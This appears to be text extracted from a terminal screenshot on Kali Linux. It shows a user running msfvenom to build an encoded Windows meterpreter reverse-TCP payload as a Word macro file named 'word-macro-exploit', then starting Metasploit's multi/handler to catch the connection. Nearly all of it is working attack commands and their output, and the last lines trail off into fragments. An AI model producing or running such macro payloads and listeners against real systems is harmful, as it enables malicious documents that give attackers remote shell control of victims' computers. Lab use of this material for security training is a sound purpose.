 aditverma400@kali: ~
File Actions Edit View Help
┌──(aditverma400㉿kali)-[~]
└─$ msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=virbr1 LPORT=7777 -e x86/shikata_ga_nai -f vba-exe > word-macro-exploit
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of vba-exe file: 20348 bytes
┌──(aditverma400㉿kali)-[~]
└─$ msfconsole
[*] Using configured payload windows/meterpreter/reverse_tcp
=[ metasploit v6.1.23-dev ]
+ -- --=[ 2189 exploits - 1161 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use sessions -1 to interact with the
last opened session
msf6 exploit(windows/http/icecast_header) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > ss
Windows Server 2019 Standard Evaluation